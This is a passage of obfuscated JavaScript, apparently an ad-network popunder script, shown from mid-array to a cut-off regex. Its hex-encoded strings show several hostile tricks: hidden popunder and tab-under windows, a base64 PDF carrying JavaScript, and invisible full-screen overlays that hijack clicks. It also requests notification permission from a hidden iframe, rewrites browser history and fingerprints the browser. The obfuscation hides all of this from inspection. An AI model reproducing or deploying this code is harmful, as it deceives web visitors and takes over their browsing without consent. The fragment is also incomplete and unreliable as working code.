55\x4B\x4C\x31\x42\x68\x63\x6D\x56\x75\x64\x43\x41\x79\x49\x44\x41\x67\x55\x67\x6F\x76\x54\x57\x56\x6B\x61\x57\x46\x43\x62\x33\x67\x67\x57\x7A\x41\x67\x4D\x43\x41\x32\x4D\x54\x49\x75\x4D\x43\x41\x33\x4F\x54\x49\x75\x4D\x46\x30\x4B\x4C\x30\x4E\x76\x62\x6E\x52\x6C\x62\x6E\x52\x7A\x49\x44\x51\x67\x4D\x43\x42\x53\x43\x69\x39\x53\x5A\x58\x4E\x76\x64\x58\x4A\x6A\x5A\x58\x4D\x67\x50\x44\x77\x67\x4C\x31\x42\x79\x62\x32\x4E\x54\x5A\x58\x51\x67\x57\x79\x39\x51\x52\x45\x59\x67\x4C\x31\x52\x6C\x65\x48\x51\x67\x4C\x30\x6C\x74\x59\x57\x64\x6C\x51\x69\x41\x76\x53\x57\x31\x68\x5A\x32\x56\x44\x49\x43\x39\x4A\x62\x57\x46\x6E\x5A\x55\x6C\x64\x43\x6A\x34\x2B\x43\x6A\x34\x2B\x43\x6D\x56\x75\x5A\x47\x39\x69\x61\x67\x6F\x32\x49\x44\x41\x67\x62\x32\x4A\x71\x43\x6A\x77\x38\x49\x43\x39\x54\x49\x43\x39\x4B\x59\x58\x5A\x68\x55\x32\x4E\x79\x61\x58\x42\x30\x43\x69\x39\x4B\x55\x79\x41\x38\x5A\x6D\x56\x6D\x5A\x6A\x41\x77\x4E\x6A\x45\x77\x4D\x44\x63\x77\x4D\x44\x41\x33\x4D\x44\x41\x77\x4D\x6D\x55\x77\x4D\x44\x59\x78\x4D\x44\x41\x32\x59\x7A\x41\x77\x4E\x6A\x55\x77\x4D\x44\x63\x79\x4D\x44\x41\x33\x4E\x44\x41\x77\x4D\x6A\x67\x77\x4D\x44\x49\x33\x4D\x44\x41\x30\x5A\x6A\x41\x77\x4E\x6D\x55\x77\x4D\x44\x59\x31\x4D\x44\x41\x79\x4D\x44\x41\x77\x4E\x6D\x51\x77\x4D\x44\x5A\x6D\x4D\x44\x41\x32\x5A\x44\x41\x77\x4E\x6A\x55\x77\x4D\x44\x5A\x6C\x4D\x44\x41\x33\x4E\x44\x41\x77\x4D\x6A\x41\x77\x4D\x44\x63\x77\x4D\x44\x41\x32\x59\x7A\x41\x77\x4E\x6A\x55\x77\x4D\x44\x59\x78\x4D\x44\x41\x33\x4D\x7A\x41\x77\x4E\x6A\x55\x77\x4D\x44\x4A\x6C\x4D\x44\x41\x79\x5A\x54\x41\x77\x4D\x6D\x55\x77\x4D\x44\x49\x33\x4D\x44\x41\x79\x4F\x54\x34\x4B\x50\x6A\x34\x4B\x5A\x57\x35\x6B\x62\x32\x4A\x71\x43\x6A\x63\x67\x4D\x43\x42\x76\x59\x6D\x6F\x4B\x50\x44\x77\x67\x4C\x31\x52\x35\x63\x47\x55\x67\x4C\x30\x35\x68\x62\x57\x56\x7A\x43\x69\x39\x4B\x59\x58\x5A\x68\x55\x32\x4E\x79\x61\x58\x42\x30\x49\x44\x67\x67\x4D\x43\x42\x53\x43\x6A\x34\x2B\x43\x6D\x56\x75\x5A\x47\x39\x69\x61\x67\x6F\x34\x49\x44\x41\x67\x62\x32\x4A\x71\x43\x6A\x77\x38\x49\x43\x39\x4F\x59\x57\x31\x6C\x63\x79\x42\x62\x4B\x48\x68\x35\x65\x6E\x70\x35\x4B\x53\x41\x32\x49\x44\x41\x67\x55\x6C\x30\x4B\x50\x6A\x34\x4B\x5A\x57\x35\x6B\x62\x32\x4A\x71\x43\x6E\x68\x79\x5A\x57\x59\x4B\x4D\x43\x41\x35\x43\x6A\x41\x77\x4D\x44\x41\x77\x4D\x44\x41\x77\x4D\x44\x41\x67\x4E\x6A\x55\x31\x4D\x7A\x55\x67\x5A\x69\x41\x4B\x4D\x44\x41\x77\x4D\x44\x41\x77\x4D\x44\x41\x78\x4E\x53\x41\x77\x4D\x44\x41\x77\x4D\x43\x42\x75\x49\x41\x6F\x77\x4D\x44\x41\x77\x4D\x44\x41\x77\x4D\x44\x63\x78\x49\x44\x41\x77\x4D\x44\x41\x77\x49\x47\x34\x67\x43\x6A\x41\x77\x4D\x44\x41\x77\x4D\x44\x41\x78\x4D\x6A\x67\x67\x4D\x44\x41\x77\x4D\x44\x41\x67\x62\x69\x41\x4B\x4D\x44\x41\x77\x4D\x44\x41\x77\x4D\x44\x45\x35\x4D\x43\x41\x77\x4D\x44\x41\x77\x4D\x43\x42\x75\x49\x41\x6F\x77\x4D\x44\x41\x77\x4D\x44\x41\x77\x4D\x7A\x45\x32\x49\x44\x41\x77\x4D\x44\x41\x77\x49\x47\x34\x67\x43\x6A\x41\x77\x4D\x44\x41\x77\x4D\x44\x41\x30\x4E\x7A\x41\x67\x4D\x44\x41\x77\x4D\x44\x41\x67\x62\x69\x41\x4B\x4D\x44\x41\x77\x4D\x44\x41\x77\x4D\x44\x59\x30\x4F\x53\x41\x77\x4D\x44\x41\x77\x4D\x43\x42\x75\x49\x41\x6F\x77\x4D\x44\x41\x77\x4D\x44\x41\x77\x4E\x7A\x41\x78\x49\x44\x41\x77\x4D\x44\x41\x77\x49\x47\x34\x67\x43\x6E\x52\x79\x59\x57\x6C\x73\x5A\x58\x49\x4B\x50\x44\x77\x67\x4C\x31\x4E\x70\x65\x6D\x55\x67\x4F\x51\x6F\x76\x55\x6D\x39\x76\x64\x43\x41\x7A\x49\x44\x41\x67\x55\x67\x6F\x76\x53\x57\x35\x6D\x62\x79\x41\x78\x49\x44\x41\x67\x55\x67\x6F\x2B\x50\x67\x70\x7A\x64\x47\x46\x79\x64\x48\x68\x79\x5A\x57\x59\x4B\x4E\x7A\x51\x31\x43\x69\x55\x6C\x52\x55\x39\x47\x43\x67","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x6A\x73\x6F\x6E\x70","\x3F","\x26","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x63\x72\x69\x70\x74\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x26\x75\x6E\x69\x6E\x3D\x31","\x75\x6E\x73\x6F\x6C\x64","\x70\x69\x78\x65\x6C\x5F\x75\x72\x6C","\x6F\x70\x70","\x69\x6D\x67","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x68\x69\x64\x64\x65\x6E","\x61\x62\x6F\x75\x74\x3A\x62\x6C\x61\x6E\x6B","\x6F\x70\x65\x6E","\x66\x6F\x63\x75\x73","\x63\x6C\x6F\x73\x65","\x61","\x4D\x6F\x75\x73\x65\x45\x76\x65\x6E\x74\x73","\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6E\x74","\x68\x72\x65\x66","\x64\x61\x74\x61\x3A\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C\x3B\x63\x68\x61\x72\x73\x65\x74\x3D\x75\x74\x66\x2D\x38\x3B\x62\x61\x73\x65\x36\x34\x2C\x50\x48\x4E\x6A\x63\x6D\x6C\x77\x64\x44\x35\x33\x61\x57\x35\x6B\x62\x33\x63\x75\x59\x32\x78\x76\x63\x32\x55\x6F\x4B\x54\x73\x38\x4C\x33\x4E\x6A\x63\x6D\x6C\x77\x64\x44\x34\x4B","\x69\x6E\x69\x74\x4D\x6F\x75\x73\x65\x45\x76\x65\x6E\x74","\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6E\x74","\x61\x6C\x72\x65\x61\x64\x79\x5F\x61\x74\x74\x61\x63\x68\x65\x64","\x66\x75\x6E\x63\x74\x69\x6F\x6E\x5F\x6E\x61\x6D\x65","\x6C\x6F\x61\x64\x65\x64","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6F\x6E","\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x5F\x30\x78\x66\x61\x76\x33\x34\x35\x31\x64\x66\x74\x31\x33\x35","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x62\x75\x74\x74\x6F\x6E","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x77\x69\x6E\x64\x6F\x77\x5F\x6E\x61\x6D\x65","\x74\x79\x70\x65","\x6F\x72\x69\x67\x69\x6E\x61\x6C\x45\x76\x65\x6E\x74","\x74\x61\x72\x67\x65\x74","\x70\x6F\x69\x6E\x74\x65\x72\x75\x70","\x69\x6E\x69\x74\x45\x76\x65\x6E\x74","\x74\x6F\x6F\x6C\x62\x61\x72\x3D\x6E\x6F\x2C\x73\x63\x72\x6F\x6C\x6C\x62\x61\x72\x73\x3D\x79\x65\x73\x2C\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3D\x79\x65\x73\x2C\x6D\x65\x6E\x75\x62\x61\x72\x3D\x6E\x6F\x2C\x72\x65\x73\x69\x7A\x61\x62\x6C\x65\x3D\x31\x2C\x77\x69\x64\x74\x68\x3D","\x2C\x68\x65\x69\x67\x68\x74\x3D","\x2C\x73\x63\x72\x65\x65\x6E\x58\x3D","\x73\x63\x72\x65\x65\x6E\x58","\x2C\x73\x63\x72\x65\x65\x6E\x59\x3D","\x73\x63\x72\x65\x65\x6E\x59","\x69\x66\x72\x61\x6D\x65","\x69\x64","\x73\x74\x61\x6D\x61\x74\x2D\x68\x61\x6E\x64\x6C\x65\x72","\x3C\x68\x74\x6D\x6C\x3E\x3C\x62\x6F\x64\x79\x3E\x3C","\x73\x63\x72\x69\x70\x74\x3E","\x4E\x6F\x74\x69\x66\x69\x63\x61\x74\x69\x6F\x6E","\x2E","\x72\x65\x71\x75\x65\x73\x74","\x50\x65\x72\x6D\x69\x73\x73\x69\x6F\x6E\x28","\x66\x75\x6E\x63","\x74\x69\x6F\x6E\x28\x73\x74\x61\x74\x75\x73","\x29\x7B","\x7D\x29\x3B","\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E\x3C\x2F\x62\x6F\x64\x79\x3E\x3C\x2F\x68\x74\x6D\x6C\x3E","\x73\x72\x63\x64\x6F\x63","\x70\x61\x72\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x6F\x6E\x42\x6C\x75\x72","\x69\x6E\x69\x74","\x73\x63\x72\x6F\x6C\x6C\x62\x61\x72\x73\x3D\x79\x65\x73\x2C\x72\x65\x73\x69\x7A\x65\x61\x62\x6C\x65\x3D\x79\x65\x73\x2C\x68\x65\x69\x67\x68\x74\x3D\x31\x2C\x77\x69\x64\x74\x68\x3D\x31\x2C\x74\x6F\x70\x3D\x39\x39\x39\x39\x2C\x6C\x65\x66\x74\x3D\x39\x39\x39\x39","\x74\x72\x61\x63\x6B\x4F\x70\x65\x6E\x65\x64\x57\x69\x6E\x64\x6F\x77","\x73\x74\x61\x6D\x61\x74","\x4D\x61\x63\x69\x6E\x74\x6F\x73\x68","\x72\x65\x73\x69\x7A\x65\x54\x6F","\x6D\x6F\x76\x65\x54\x6F","\x66\x69\x6E\x69\x73\x68","\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74","\x68\x61\x73\x46\x6F\x63\x75\x73","\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C","\x67\x65\x74\x57\x69\x6E\x64\x6F\x77","\x73\x65\x74\x4F\x70\x74\x69\x6F\x6E\x73","\x6C\x65\x66\x74","\x6F\x70\x65\x6E\x65\x72","\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x70\x64\x66\x50\x6F\x70\x55\x6E\x64\x65\x72\x46\x69\x6E\x69\x73\x68","\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74","\x63\x6F\x6E\x74\x65\x6E\x74\x44\x6F\x63\x75\x6D\x65\x6E\x74","\x64\x69\x76","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x6F\x62\x6A\x65\x63\x74\x20\x64\x61\x74\x61\x3D\x22","\x22\x3E\x3C\x2F\x6F\x62\x6A\x65\x63\x74\x3E","\x63\x6C\x69\x63\x6B\x45\x76\x65\x6E\x74\x54\x6F\x50\x72\x6F\x70\x61\x67\x61\x74\x65","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x73\x74\x6F\x70\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x73\x63\x72\x65\x65\x6E\x4C\x65\x66\x74","\x73\x63\x72\x65\x65\x6E\x54\x6F\x70","\x6D\x73\x5F\x77\x69\x6E\x5F\x37","\x68\x6F\x73\x74","\x6D\x61\x63","\x6D\x61\x63\x5F\x73\x69\x65\x72\x72\x61","\x74\x6F\x6F\x6C\x62\x61\x72\x3D\x6E\x6F\x2C\x73\x63\x72\x6F\x6C\x6C\x62\x61\x72\x73\x3D\x79\x65\x73\x2C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x3D\x79\x65\x73\x2C\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3D\x79\x65\x73\x2C\x6D\x65\x6E\x75\x62\x61\x72\x3D\x6E\x6F\x2C\x72\x65\x73\x69\x7A\x61\x62\x6C\x65\x3D\x31\x2C\x77\x69\x64\x74\x68\x3D","\x62\x6C\x75\x72","\x66\x69\x72\x65\x66\x6F\x78","\x77\x65\x62\x6B\x69\x74","\x65\x6C\x65\x6D\x65\x6E\x74\x46\x72\x6F\x6D\x50\x6F\x69\x6E\x74","\x74\x6F\x4C\x6F\x63\x61\x6C\x65\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x74\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x70\x75\x74","\x74\x65\x78\x74\x61\x72\x65\x61","\x6F\x70\x74\x69\x6F\x6E","\x73\x65\x6C\x65\x63\x74","\x6D\x73\x69\x65","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x61\x43\x73\x64\x41\x68","\x6F\x62\x6A\x65\x63\x74","\x72\x65\x66\x72\x65\x73\x68\x5F\x72\x61\x74\x65","\x64\x65\x6C\x61\x79","\x70\x72\x65\x73\x74\x6F","\x70\x6F\x70\x75\x6E\x64\x65\x72","\x63\x6C\x69\x65\x6E\x74\x58","\x63\x6C\x69\x65\x6E\x74\x59","\x70\x78","\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x6E\x61\x6D\x65","\x76\x61\x6C\x75\x65","\x70\x61\x72\x61\x6D","\x63\x6C\x61\x73\x73","\x64\x61\x74\x61","\x2F\x73\x77\x66\x2F","\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x66\x69\x78\x65\x64\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x61\x75\x74\x6F\x3B\x6C\x65\x66\x74\x3A\x30\x3B\x74\x6F\x70\x3A\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37","\x66\x6C\x61\x73\x68\x76\x61\x72\x73","\x66\x75\x6E\x63\x69\x64\x3D","\x77\x6D\x6F\x64\x65","\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74","\x6D\x65\x6E\x75","\x41\x6C\x6C\x6F\x77\x53\x63\x72\x69\x70\x74\x41\x63\x63\x65\x73\x73","\x61\x6C\x77\x61\x79\x73","\x41\x6C\x6C\x6F\x77\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E","\x66\x69\x72\x73\x74\x43\x68\x69\x6C\x64","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3A\x77\x69\x6E\x64\x6F\x77\x2E\x63\x6C\x6F\x73\x65\x28\x29","\x64\x69\x61\x6C\x6F\x67\x74\x6F\x70\x3A\x39\x37\x31\x30\x30\x39\x30\x30\x30\x30\x3B\x64\x69\x61\x6C\x6F\x67\x6C\x65\x66\x74\x3A\x39\x39\x37\x31\x31\x35\x31\x30\x34\x3B\x64\x69\x61\x6C\x6F\x67\x57\x69\x64\x74\x68\x3A\x31\x3B\x64\x69\x61\x6C\x6F\x67\x48\x65\x69\x67\x68\x74\x3A\x31","\x73\x68\x6F\x77\x4D\x6F\x64\x61\x6C\x44\x69\x61\x6C\x6F\x67","\x63\x68\x61\x6E\x67\x65\x64\x54\x6F\x75\x63\x68\x65\x73","\x6D\x6F\x75\x73\x65\x44\x6F\x77\x6E","\x74\x61\x62\x73\x77\x61\x70","\x67\x65\x74","\x74\x61\x62\x73\x77\x61\x70\x5F\x72\x65\x66\x72\x65\x73\x68\x5F\x72\x61\x74\x65","\x73\x74\x61\x74\x65","\x61\x64\x63","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x70\x61\x72\x73\x65","\x72\x65\x70\x6C\x61\x63\x65\x53\x74\x61\x74\x65","\x73\x72\x63\x45\x6C\x65\x6D\x65\x6E\x74","\x70\x61\x67\x65\x58","\x70\x61\x67\x65\x59","\x6E\x6F\x64\x65\x4E\x61\x6D\x65","\x5F\x62\x6C\x61\x6E\x6B","\x73\x65\x74","\x74\x69\x74\x6C\x65","\x70\x75\x73\x68\x53\x74\x61\x74\x65","\x68\x69\x73\x74\x6F\x72\x79","\x74\x72\x61\x63\x6B\x5F\x74\x69\x6D\x65","\x73\x65\x6E\x64\x4D\x69\x6C\x69\x73\x65\x63\x6F\x6E\x64\x73\x57\x69\x6E\x64\x6F\x77\x57\x61\x73\x4F\x70\x65\x6E","\x63\x6C\x6F\x73\x65\x64","\x74\x69\x6D\x65\x5F\x77\x61\x69\x74\x5F\x73\x65\x63\x6F\x6E\x64\x73","\x75\x6E\x6C\x6F\x61\x64","\x73\x65\x6E\x74","\x61\x5F\x65\x78\x69\x74","\x61\x5F\x65\x6E\x74\x72\x61\x6E\x63\x65","\x6E\x5F\x65\x78\x69\x74","\x6E\x5F\x65\x6E\x74\x72\x61\x6E\x63\x65","\x66\x73\x6C\x74","\x26\x74","\x74\x69\x6D\x65\x5F\x73\x74\x61\x74\x73\x5F\x6C\x69\x6E\x6B","\x26\x65\x74\x3D","\x26\x73\x64\x3D","\x2C","\x72\x5F\x65\x78\x69\x74","\x74\x74\x63\x3D","\x63","\x79","\x72","\x34","\x6A","\x76","\x39","\x74","\x78","\x70","\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x20\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x20\x74\x6F\x70\x3A\x20\x30\x3B\x20\x6C\x65\x66\x74\x3A\x30\x20\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x20\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x3B\x20\x77\x69\x64\x74\x68\x3A\x20","\x70\x78\x3B\x20\x68\x65\x69\x67\x68\x74\x3A","\x70\x78\x3B\x20\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x72\x67\x62\x61\x28\x35\x34\x2C\x20\x32\x35\x2C\x20\x32\x35\x2C\x20\x2E\x30\x30\x31\x29\x3B\x20","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x6F\x6E\x63\x6C\x69\x63\x6B","\x6F\x4D\x69\x6E\x69\x4C\x61\x73\x74\x45\x6E\x74\x72\x79","\x73\x75\x62\x6D\x69\x74","\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x20\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x20\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x3B\x20\x74\x6F\x70\x3A\x20\x30\x3B\x20\x6C\x65\x66\x74\x3A\x30\x20\x3B\x77\x69\x64\x74\x68\x3A\x20","\x70\x78\x3B\x20\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x72\x67\x62\x61\x28\x35\x34\x2C\x20\x32\x35\x2C\x20\x32\x35\x2C\x20\x2E\x30\x30\x31\x29\x3B","\x66\x62","\x74\x61\x62\x6F\x76\x65\x72","\x74\x61\x62\x75\x6E\x64\x65\x72","\x70\x6F\x70\x6F\x76\x65\x72","\x70\x75\x62\x6C\x69\x73\x68\x65\x72\x5F\x6F\x6E\x6C\x6F\x61\x64\x5F\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x72\x62\x64\x5F\x75\x72\x6C","\x65\x72\x72\x6F\x72","\x72\x74\x62","\x74\x73\x6C","\x26\x73\x72\x62\x72\x62\x3D\x31","\x26\x62\x72\x62\x3D","\x61\x3F","\x6A\x6F\x69\x6E","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x2D\x31\x30\x30\x30\x70\x78","\x31\x70\x78","\x62\x6F\x72\x64\x65\x72","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x43\x6F\x6C\x6F\x72","\x70\x75\x73\x68","\x62\x61\x6E","\x70\x72\x6F\x74\x65\x63\x74\x65\x64\x5F\x6D\x65\x64\x69\x61\x5F\x75\x72\x6C","\x66\x62\x5F\x64\x69\x73\x61\x62\x6C\x65\x64","\x74\x74\x63\x53\x74\x61\x72\x74","\x4E\x71\x50\x6E\x66\x75","\x4E\x71\x70\x6E\x66\x75\x56\x66\x4E\x4F\x72\x67\x67\x72\x65\x41\x72\x67\x6A\x62\x65\x78","\x5F\x30\x78\x39\x30\x61\x61"];(function(_0xbbd4x1,_0xbbd4x2,_0xbbd4x3){_0xbdeb[0];if(!Date[_0xbdeb[1]]){Date[_0xbdeb[1]]= function(){return  new Date()[_0xbdeb[2]]()}};var _0xbbd4x4=Date[_0xbdeb[1]]();var _0xbbd4x5=function(_0xbbd4x6){_0xbbd4x6&& _0xbbd4x6[_0xbdeb[3]]&& _0xbbd4x6[_0xbdeb[3]][_0xbdeb[4]](_0xbbd4x6)};function _0xbbd4x7(_0xbbd4x8){var _0xbbd4x9=_0xbbd4x8[_0xbdeb[5]];var _0xbbd4xa=_0xbdeb[6],_0xbbd4xb,_0xbbd4xc;for(var _0xbbd4xd=0;_0xbbd4xd< _0xbbd4x9;_0xbbd4xd+= 3){_0xbbd4xb= _0xbbd4x8[_0xbdeb[7]](_0xbbd4xd,3);if(_0xbbd4xb== _0xbdeb[8]){return false}else {if(_0xbbd4xb== _0xbdeb[9]){return true}};if(_0xbbd4xd% 2){_0xbbd4xc= parseInt(_0xbbd4xb,10)>> 1}else {_0xbbd4xc= parseInt(_0xbbd4xb,10)>> 2};_0xbbd4xa= _0xbbd4xa[_0xbdeb[11]](String[_0xbdeb[10]](_0xbbd4xc))};var _0xbbd4xe=parseInt(_0xbbd4xa,10);if(_0xbbd4xe>= 0&& _0xbbd4xe!= NaN){_0xbbd4xa= _0xbbd4xe};return _0xbbd4xa}var _0xbbd4xf={};for(var _0xbbd4xa in _0xbbd4x3){if(_0xbbd4x3[_0xbdeb[12]](_0xbbd4xa)){_0xbbd4xf[_0xbbd4x7(_0xbbd4xa)]= _0xbbd4x7(_0xbbd4x3[_0xbbd4xa])}};var _0xbbd4x10={isSupported:function(){try{return _0xbdeb[13] in  _0xbbd4x1&& _0xbbd4x1[_0xbdeb[13]]!== null}catch(e){return false}},set:function(_0xbbd4x11,_0xbbd4x12,_0xbbd4x13){var _0xbbd4x14=_0xbdeb[6];if(_0xbbd4x13){var _0xbbd4x15= new Date();_0xbbd4x15[_0xbdeb[14]](_0xbbd4x15[_0xbdeb[2]]()+ (_0xbbd4x13* 1000));_0xbbd4x14= _0xbdeb[15]+ _0xbbd4x15[_0xbdeb[16]]()};if(this[_0xbdeb[17]]()){localStorage[_0xbdeb[18]](_0xbbd4x11,_0xbbd4x12)}else {_0xbbd4x2[_0xbdeb[19]]= _0xbbd4x11+ _0xbdeb[20]+ _0xbbd4x12+ _0xbbd4x14+ _0xbdeb[21]}},get:function(_0xbbd4x11){if(this[_0xbdeb[17]]()){var _0xbbd4x16=localStorage[_0xbdeb[22]](_0xbbd4x11);switch(_0xbbd4x16){case _0xbdeb[23]:return true;case _0xbdeb[24]:return false;default:return _0xbbd4x16}}else {var _0xbbd4x17=_0xbbd4x11+ _0xbdeb[20];var _0xbbd4x18=_0xbbd4x2[_0xbdeb[19]][_0xbdeb[26]](_0xbdeb[25]);for(var _0xbbd4xd=0;_0xbbd4xd< _0xbbd4x18[_0xbdeb[5]];_0xbbd4xd++){var _0xbbd4x19=_0xbbd4x18[_0xbbd4xd];while(_0xbbd4x19[_0xbdeb[28]](0)== _0xbdeb[29]){_0xbbd4x19= _0xbbd4x19[_0xbdeb[27]](1,_0xbbd4x19[_0xbdeb[5]])};if(_0xbbd4x19[_0xbdeb[30]](_0xbbd4x17)== 0){_0xbbd4x16= _0xbbd4x19[_0xbdeb[27]](_0xbbd4x17[_0xbdeb[5]],_0xbbd4x19[_0xbdeb[5]]);switch(_0xbbd4x16){case _0xbdeb[23]:return true;case _0xbdeb[24]:return false;default:return _0xbbd4x16}}}};return false}};var _0xbbd4x1a;var _0xbbd4x1b=false;var _0xbbd4x1c;var _0xbbd4x1d=Math[_0xbdeb[33]](0,154152).toString()[_0xbdeb[32]](_0xbdeb[31],_0xbdeb[6]);var _0xbbd4x1e=_0xbdeb[34];var _0xbbd4x1f=0,_0xbbd4x20=0;var _0xbbd4x21=1;var _0xbbd4x22=true;var _0xbbd4x23=0;var _0xbbd4x24=_0xbbd4x2[_0xbdeb[36]](_0xbdeb[35])[0];var _0xbbd4x25=0;var _0xbbd4x26=(_0xbbd4xf[_0xbdeb[37]]== _0xbdeb[6]);var _0xbbd4x27=false;var _0xbbd4x28=false;var _0xbbd4x29=false;if(_0xbbd4x1[_0xbdeb[38]]!== _0xbbd4x1[_0xbdeb[39]]){_0xbbd4xf[_0xbdeb[40]]= self;_0xbbd4xf[_0xbdeb[41]]= screen[_0xbdeb[42]]|| _0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[41]]|| _0xbbd4xf[_0xbdeb[40]][_0xbdeb[46]][_0xbdeb[45]][_0xbdeb[44]]|| _0xbbd4x24[_0xbdeb[44]];_0xbbd4xf[_0xbdeb[47]]= screen[_0xbdeb[48]]|| _0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[47]]|| _0xbbd4xf[_0xbdeb[40]][_0xbdeb[46]][_0xbdeb[45]][_0xbdeb[49]]|| _0xbbd4x24[_0xbdeb[49]]}else {_0xbbd4xf[_0xbdeb[40]]= top;_0xbbd4xf[_0xbdeb[41]]= _0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[41]]|| _0xbbd4xf[_0xbdeb[40]][_0xbdeb[46]][_0xbdeb[45]][_0xbdeb[44]]|| _0xbbd4x24[_0xbdeb[44]];_0xbbd4xf[_0xbdeb[47]]= _0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[47]]|| _0xbbd4xf[_0xbdeb[40]][_0xbdeb[46]][_0xbdeb[45]][_0xbdeb[49]]|| _0xbbd4x24[_0xbdeb[49]]};_0xbbd4xf[_0xbdeb[50]]= _0xbbd4xf[_0xbdeb[50]]|| _0xbbd4xf[_0xbdeb[41]];_0xbbd4xf[_0xbdeb[51]]= _0xbbd4xf[_0xbdeb[51]]|| _0xbbd4xf[_0xbdeb[47]];var _0xbbd4x2a=(function(_0xbbd4x2b){_0xbbd4x2b= _0xbbd4x2b[_0xbdeb[32]](_0xbdeb[54],_0xbdeb[55])[_0xbdeb[53]]();var _0xbbd4xc={webkit:/webkit/[_0xbdeb[56]](_0xbbd4x2b),chrome:/chrome|crios/[_0xbdeb[56]](_0xbbd4x2b),safari:(/safari/[_0xbdeb[56]](_0xbbd4x2b)&&  !(/chrome/[_0xbdeb[56]](_0xbbd4x2b))&&  !(/opios/[_0xbdeb[56]](_0xbbd4x2b))),mozilla:(/mozilla/[_0xbdeb[56]](_0xbbd4x2b))&& (!/(compatible|webkit)/[_0xbdeb[56]](_0xbbd4x2b)),firefox:/firefox/[_0xbdeb[56]](_0xbbd4x2b),msie:((/msie/i[_0xbdeb[56]](_0xbbd4x2b))|| /Trident/i[_0xbdeb[56]](_0xbbd4x2b))&& (!/opera/i[_0xbdeb[56]](_0xbbd4x2b)),msedge:(/edge/[_0xbdeb[56]](_0xbbd4x2b)),ms_mobile:/iemobile/[_0xbdeb[56]](_0xbbd4x2b),ms_win_7:/(windows 7|windows nt 6\.1)/[_0xbdeb[56]](_0xbbd4x2b),opera:/opera/[_0xbdeb[56]](_0xbbd4x2b),opera_mini:(/opera mini/[_0xbdeb[56]](_0xbbd4x2b)|| /opios/[_0xbdeb[56]](_0xbbd4x2b)),android:/android/[_0xbdeb[56]](_0xbbd4x2b),mac:/macintosh/[_0xbdeb[56]](_0xbbd4x2b),mac_sierra:/mac os x 